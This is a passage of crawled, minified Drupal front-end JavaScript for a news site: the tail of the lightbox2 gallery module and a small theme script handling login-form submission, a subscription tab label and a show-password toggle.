false}).css('zIndex','10500').show()}else{var src=unescape(Lightbox.imageArray[Lightbox.activeImage][0]);if(Lightbox.imageArray[Lightbox.activeImage][4]){$(src).appendTo("#modalContainer");$('#modalContainer').css({zIndex:'10500'}).show()}else $("#modalContainer").hide().load(src,function(){$('#modalContainer').css({zIndex:'10500'}).show()});$('#modalContainer').unbind('click')}}else{$('#imageContainer').show();if(Drupal.settings.lightbox2.useragent.search('Safari')!==-1||Lightbox.fadeInSpeed===0){$('#lightboxImage').css({zIndex:'10500'}).show()}else $('#lightboxImage').css({zIndex:'10500'}).fadeIn(Lightbox.fadeInSpeed);Lightbox.updateDetails();this.preloadNeighborImages()};Lightbox.inprogress=false;if(Lightbox.isSlideshow){if(!Lightbox.loopSlides&&Lightbox.activeImage==(Lightbox.total-1)){if(Lightbox.autoExit)Lightbox.slideIdArray[Lightbox.slideIdCount++]=setTimeout(function(){Lightbox.end('slideshow')},Lightbox.slideInterval)}else if(!Lightbox.isPaused&&Lightbox.total>1)Lightbox.slideIdArray[Lightbox.slideIdCount++]=setTimeout(function(){Lightbox.changeData(Lightbox.activeImage+1)},Lightbox.slideInterval);if(Lightbox.showPlayPause&&Lightbox.total>1&&!Lightbox.isPaused){$('#lightshowPause').show();$('#lightshowPlay').hide()}else if(Lightbox.showPlayPause&&Lightbox.total>1){$('#lightshowPause').hide();$('#lightshowPlay').show()}};var arrayPageSize=Lightbox.getPageSize(),arrayPageScroll=Lightbox.getPageScroll(),pageHeight=arrayPageSize[1];if(Lightbox.isZoomedIn&&arrayPageSize[1]>arrayPageSize[3]){var lightboxTop=(Lightbox.topPosition==''?(arrayPageSize[3]/10):Lightbox.topPosition)*1;pageHeight=pageHeight+arrayPageScroll[1]+lightboxTop};$('#lightbox2-overlay').css({height:pageHeight+'px',width:arrayPageSize[0]+'px'});if(Drupal.settings.lightbox2.useragent.search('Mozilla')!==-1)if(Lightbox.imageArray[Lightbox.activeImage][0].indexOf(".pdf")!=-1)setTimeout(function(){document.getElementById("lightboxFrame").src=Lightbox.imageArray[Lightbox.activeImage][0]},1e3)},updateDetails:function(){$("#imageDataContainer").hide();var s=Drupal.settings.lightbox2;if(s.show_caption){var caption=Lightbox.filterXSS(Lightbox.imageArray[Lightbox.activeImage][1]);if(!caption)caption='';$('#caption').html(caption).css({zIndex:'10500'}).show()};var numberDisplay=null;if(s.image_count&&Lightbox.total>1){var currentImage=Lightbox.activeImage+1;if(!Lightbox.isLightframe&&!Lightbox.isModal&&!Lightbox.isVideo){numberDisplay=s.image_count.replace(/\!current/,currentImage).replace(/\!total/,Lightbox.total)}else if(Lightbox.isVideo){numberDisplay=s.video_count.replace(/\!current/,currentImage).replace(/\!total/,Lightbox.total)}else numberDisplay=s.page_count.replace(/\!current/,currentImage).replace(/\!total/,Lightbox.total);$('#numberDisplay').html(numberDisplay).css({zIndex:'10500'}).show()}else $('#numberDisplay').hide();$("#imageDataContainer").hide().slideDown(Lightbox.slideDownSpeed,function(){$("#bottomNav").show()});if(Lightbox.rtl==1)$("#bottomNav").css({'float':'left'});Lightbox.updateNav()},updateNav:function(){$('#hoverNav').css({zIndex:'10500'}).show();var prevLink='#prevLink',nextLink='#nextLink';if(Lightbox.isSlideshow){if((Lightbox.total>1&&Lightbox.loopSlides)||Lightbox.activeImage!==0){$(prevLink).css({zIndex:'10500'}).show().click(function(){if(Lightbox.pauseOnPrevClick)Lightbox.togglePlayPause("lightshowPause","lightshowPlay");Lightbox.changeData(Lightbox.activeImage-1);return false})}else $(prevLink).hide();if((Lightbox.total>1&&Lightbox.loopSlides)||Lightbox.activeImage!=(Lightbox.total-1)){$(nextLink).css({zIndex:'10500'}).show().click(function(){if(Lightbox.pauseOnNextClick)Lightbox.togglePlayPause("lightshowPause","lightshowPlay");Lightbox.changeData(Lightbox.activeImage+1);return false})}else $(nextLink).hide()}else{if((Lightbox.isLightframe||Lightbox.isModal||Lightbox.isVideo)&&!Lightbox.alternative_layout){$('#frameHoverNav').css({zIndex:'10500'}).show();$('#hoverNav').css({zIndex:'10500'}).hide();prevLink='#framePrevLink';nextLink='#frameNextLink'};if((Lightbox.total>1&&Lightbox.loopItems)||Lightbox.activeImage!==0){$(prevLink).css({zIndex:'10500'}).show().unbind().click(function(){Lightbox.changeData(Lightbox.activeImage-1);return false})}else $(prevLink).hide();if((Lightbox.total>1&&Lightbox.loopItems)||Lightbox.activeImage!=(Lightbox.total-1)){$(nextLink).css({zIndex:'10500'}).show().unbind().click(function(){Lightbox.changeData(Lightbox.activeImage+1);return false})}else $(nextLink).hide()};if(!Lightbox.isModal)this.enableKeyboardNav()},enableKeyboardNav:function(){$(document).bind("keydown",this.keyboardAction)},disableKeyboardNav:function(){$(document).unbind("keydown",this.keyboardAction)},keyboardAction:function(e){if(e===null){keycode=event.keyCode;escapeKey=27}else{keycode=e.keyCode;escapeKey=e.DOM_VK_ESCAPE};key=String.fromCharCode(keycode).toLowerCase();if(Lightbox.checkKey(Lightbox.keysClose,key,keycode)){Lightbox.end('forceClose')}else if(Lightbox.checkKey(Lightbox.keysPrevious,key,keycode)){if((Lightbox.total>1&&((Lightbox.isSlideshow&&Lightbox.loopSlides)||(!Lightbox.isSlideshow&&Lightbox.loopItems)))||Lightbox.activeImage!==0)Lightbox.changeData(Lightbox.activeImage-1)}else if(Lightbox.checkKey(Lightbox.keysNext,key,keycode)){if((Lightbox.total>1&&((Lightbox.isSlideshow&&Lightbox.loopSlides)||(!Lightbox.isSlideshow&&Lightbox.loopItems)))||Lightbox.activeImage!=(Lightbox.total-1))Lightbox.changeData(Lightbox.activeImage+1)}else if(Lightbox.checkKey(Lightbox.keysZoom,key,keycode)&&!Lightbox.disableResize&&!Lightbox.disableZoom&&!Lightbox.isSlideshow&&!Lightbox.isLightframe){if(Lightbox.isZoomedIn){Lightbox.changeData(Lightbox.activeImage,false)}else if(!Lightbox.isZoomedIn)Lightbox.changeData(Lightbox.activeImage,true);return false}else if(Lightbox.checkKey(Lightbox.keysPlayPause,key,keycode)&&Lightbox.isSlideshow){if(Lightbox.isPaused){Lightbox.togglePlayPause("lightshowPlay","lightshowPause")}else Lightbox.togglePlayPause("lightshowPause","lightshowPlay");return false}},preloadNeighborImages:function(){if((Lightbox.total-1)>Lightbox.activeImage){preloadNextImage=new Image();preloadNextImage.src=Lightbox.imageArray[Lightbox.activeImage+1][0]};if(Lightbox.activeImage>0){preloadPrevImage=new Image();preloadPrevImage.src=Lightbox.imageArray[Lightbox.activeImage-1][0]}},end:function(caller){var closeClick=(caller=='slideshow'?false:true);if(Lightbox.isSlideshow&&Lightbox.isPaused&&!closeClick)return;if(Lightbox.inprogress===true&&caller!='forceClose')return;Lightbox.disableKeyboardNav();$('#lightbox').hide();$("#lightbox2-overlay").fadeOut();Lightbox.isPaused=true;Lightbox.inprogress=false;Lightbox.imageArray=[];Lightbox.imageNum=0;Lightbox.toggleSelectsFlash('visible');if(Lightbox.isSlideshow){for(var i=0;i<Lightbox.slideIdCount;i++)window.clearTimeout(Lightbox.slideIdArray[i]);$('#lightshowPause, #lightshowPlay').hide()}else if(Lightbox.isLightframe){$('#frameContainer').empty().hide()}else if(Lightbox.isVideo||Lightbox.isModal){if(!Lightbox.auto_modal)$('#modalContainer').hide().html("");Lightbox.auto_modal=false}},getPageScroll:function(){var xScroll,yScroll;if(self.pageYOffset||self.pageXOffset){yScroll=self.pageYOffset;xScroll=self.pageXOffset}else if(document.documentElement&&(document.documentElement.scrollTop||document.documentElement.scrollLeft)){yScroll=document.documentElement.scrollTop;xScroll=document.documentElement.scrollLeft}else if(document.body){yScroll=document.body.scrollTop;xScroll=document.body.scrollLeft};arrayPageScroll=[xScroll,yScroll];return arrayPageScroll},getPageSize:function(){var xScroll,yScroll;if(window.innerHeight&&window.scrollMaxY){xScroll=window.innerWidth+window.scrollMaxX;yScroll=window.innerHeight+window.scrollMaxY}else if(document.body.scrollHeight>document.body.offsetHeight){xScroll=document.body.scrollWidth;yScroll=document.body.scrollHeight}else{xScroll=document.body.offsetWidth;yScroll=document.body.offsetHeight};var windowWidth,windowHeight;if(self.innerHeight){if(document.documentElement.clientWidth){windowWidth=document.documentElement.clientWidth}else windowWidth=self.innerWidth;windowHeight=self.innerHeight}else if(document.documentElement&&document.documentElement.clientHeight){windowWidth=document.documentElement.clientWidth;windowHeight=document.documentElement.clientHeight}else if(document.body){windowWidth=document.body.clientWidth;windowHeight=document.body.clientHeight};if(yScroll<windowHeight){pageHeight=windowHeight}else pageHeight=yScroll;if(xScroll<windowWidth){pageWidth=xScroll}else pageWidth=windowWidth;arrayPageSize=new Array(pageWidth,pageHeight,windowWidth,windowHeight);return arrayPageSize},pause:function(ms){var date=new Date(),curDate=null;do{curDate=new Date()}while(curDate-date<ms)},toggleSelectsFlash:function(state){if(state=='visible'){$("select.lightbox_hidden, embed.lightbox_hidden, object.lightbox_hidden").show()}else if(state=='hide'){$("select:visible, embed:visible, object:visible").not('#lightboxAutoModal select, #lightboxAutoModal embed, #lightboxAutoModal object').addClass("lightbox_hidden");$("select.lightbox_hidden, embed.lightbox_hidden, object.lightbox_hidden").hide()}},parseRel:function(link){var parts=[];parts.rel=parts.title=parts.group=parts.style=parts.flashvars=null;if(!$(link).attr('rel'))return parts;parts.rel=$(link).attr('rel').match(/\w+/)[0];if($(link).attr('rel').match(/\[(.*)\]/)){var info=$(link).attr('rel').match(/\[(.*?)\]/)[1].split('|');parts.group=info[0];parts.style=info[1];if(parts.style!=undefined&&parts.style.match(/flashvars:\s?(.*?);/))parts.flashvars=parts.style.match(/flashvars:\s?(.*?);/)[1]};if($(link).attr('rel').match(/\[.*\]\[([\s\S]*)\]/)){var title=$(link).attr('rel').match(/\[.*\]\[([\s\S]*)\]/)[1];parts.title=title.replace(/\n/g,'<br />')};return parts},setStyles:function(item,styles){item.width=Lightbox.iframe_width;item.height=Lightbox.iframe_height;item.scrolling="auto";if(!styles)return item;var stylesArray=styles.split(';');for(var i=0;i<stylesArray.length;i++)if(stylesArray[i].indexOf('width:')>=0){var w=stylesArray[i].replace('width:','');item.width=jQuery.trim(w)}else if(stylesArray[i].indexOf('height:')>=0){var h=stylesArray[i].replace('height:','');item.height=jQuery.trim(h)}else if(stylesArray[i].indexOf('scrolling:')>=0){var scrolling=stylesArray[i].replace('scrolling:','');item.scrolling=jQuery.trim(scrolling)}else if(stylesArray[i].indexOf('overflow:')>=0){var overflow=stylesArray[i].replace('overflow:','');item.overflow=jQuery.trim(overflow)};return item},togglePlayPause:function(hideId,showId){if(Lightbox.isSlideshow&&hideId=="lightshowPause")for(var i=0;i<Lightbox.slideIdCount;i++)window.clearTimeout(Lightbox.slideIdArray[i]);$('#'+hideId).hide();$('#'+showId).show();if(hideId=="lightshowPlay"){Lightbox.isPaused=false;if(!Lightbox.loopSlides&&Lightbox.activeImage==(Lightbox.total-1)){Lightbox.end()}else if(Lightbox.total>1)Lightbox.changeData(Lightbox.activeImage+1)}else Lightbox.isPaused=true},triggerLightbox:function(rel_type,rel_group){if(rel_type.length)if(rel_group&&rel_group.length){$("a[rel^='"+rel_type+"\["+rel_group+"\]'], area[rel^='"+rel_type+"\["+rel_group+"\]']").eq(0).trigger("click")}else $("a[rel^='"+rel_type+"'], area[rel^='"+rel_type+"']").eq(0).trigger("click")},detectMacFF2:function(){var ua=navigator.userAgent.toLowerCase();if(/firefox[\/\s](\d+\.\d+)/.test(ua)){var ffversion=new Number(RegExp.$1);if(ffversion<3&&ua.indexOf('mac')!=-1)return true};return false},checkKey:function(keys,key,code){return(jQuery.inArray(key,keys)!=-1||jQuery.inArray(String(code),keys)!=-1)},filterXSS:function(str,allowed_tags){var output="",prefix=Drupal.settings.pathPrefix;if(!prefix)prefix='';$.ajax({url:Drupal.settings.basePath+prefix+'?q=system/lightbox2/filter-xss',data:{string:str,allowed_tags:allowed_tags},type:"POST",async:false,dataType:"json",success:function(data){output=data}});return output}};Drupal.behaviors.initLightbox={attach:function(context){$('body:not(.lightbox-processed)',context).addClass('lightbox-processed').each(function(){Lightbox.initialize();return false});Lightbox.initList(context);$('#lightboxAutoModal',context).triggerHandler('click')}}})(jQuery);;
/* Source and licensing information for the above line(s) can be found at https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/js/lightbox.js. */
;/*})'"*/


--- FILE ---
content_type: application/javascript
request_url: https://altamontenterprise.com/sites/default/files/advagg_js/js__1z2y096TzJUMgwKaU_N3LXFoi1VWM535czyuolcHssI__yRsNwAiTnpJUbLGIz609cWUMdxwqJgNgyXz4r5Rn3qE__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js
body_size: 518
content:
/* Source and licensing information for the line(s) below can be found at https://altamontenterprise.com/sites/all/themes/altamont/js/custom.js. */
jQuery(document).ready(function(){jQuery("#user-login input[type='text'] , #user-login input[type='password'] ").on('keypress',function(e){if(e.which==13){e.preventDefault();jQuery('#user-login .form-actions .form-submit').click()}})});(function($){Drupal.behaviors.AltamontAnnualTabText={attach:function(context){$('#subscription-page',context).each(function(index,element){if(!$(element).closest('body.page-subscribe-2month').length)return;var item=$('.panels-flexible-row-21-main-row .ui-tabs .item-list',element);if(item.find('.tabs-announcement').length)return;item.prepend('<div class="tabs-announcement">'+Drupal.t('2 months free')+'</div>')})}};Drupal.behaviors.showPassword={attach:function(context){var formUserLogin=$('form#user-login',context);if(formUserLogin.length){var showPassword=$('<label class="password-toggle"><input type="checkbox" /> <a class="text">'+Drupal.t('Show')+'</a></label>');$(':checkbox',showPassword).click(function(){var orig,copy,wrap;if($(this).is(':checked')){orig=$(this).parent().parent().find(':password');copy=$('<input type="text" />');$('.text',showPassword).text(Drupal.t('Hide'))}else{orig=$(this).parent().parent().find('.show-password');copy=$('<input type="password" />');$('.text',showPassword).text(Drupal.t('Show'))};$(copy).attr('id',$(orig).attr('id'));$(copy).attr('class',$(orig).attr('class'));$(copy).attr('size',$(orig).attr('size'));$(copy).attr('maxlength',$(orig).attr('maxlength'));$(copy).attr('name',$(orig).attr('name'));$(orig).replaceWith($(copy).toggleClass('show-password').val($(orig).val()))});formUserLogin.addClass('form-password-toggle');showPassword.insertAfter($(':password',formUserLogin))}}}})(jQuery);;
/* Source and licensing information for the above line(s) can be found at https://altamontenterprise.com/sites/all/themes/altamont/js/custom.js. */
;/*})'"*/
